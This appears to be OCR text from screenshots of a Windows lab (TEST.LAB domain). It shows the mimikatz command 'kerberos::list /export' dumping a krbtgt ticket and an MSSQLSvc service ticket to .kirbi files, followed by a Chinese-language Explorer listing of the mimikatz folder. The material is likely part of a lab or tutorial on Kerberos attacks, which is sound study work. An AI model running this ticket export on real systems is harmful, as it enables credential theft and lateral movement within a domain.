 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/11/28 16:53:29 ; 2021/11/29 2:53:29 ; 2021/12/5 16:53:29
Server Name       : krbtgt/TEST.LAB @ TEST.LAB
Client Name       : test01 @ TEST.LAB
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file     : 0-40e10000-test01@krbtgt~TEST.LAB-TEST.LAB.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/11/28 16:55:22 ; 2021/11/29 2:53:29 ; 2021/12/5 16:53:29
Server Name       : MSSQLSvc/Win7.test.lab:1433 @ TEST.LAB
Client Name       : test01 @ TEST.LAB
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file     : 1-40a10000-test01@MSSQLSvc~Win7.test.lab~1433-TEST.LAB.kirbi
计算机 本地磁盘 (C:) mimikatz_trunk Win32 搜索 Win32
组织 打开 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
0-40e10000-test01@krbtgt~TEST.LAB-TEST.LAB.kirbi 2021/11/28 17:04 KIRBI 文件 2 KB
1-40a10000-test01@MSSQLSvc~Win7.test.lab~1433-TEST.L... 2021/11/28 17:04 KIRBI 文件 2 KB
mimidrv.sys 2021/11/6 23:13 系统文件 30 KB
mimikatz 2021/11/6 23:13 应用程序 1,063 KB
mimilib.dll 2021/11/6 23:13 应用程序扩展 51 KB
mimilove 2021/11/6 23:13 应用程序 45 KB
mimispool.dll 2021/11/6 23:13 应用程序扩展 30 KB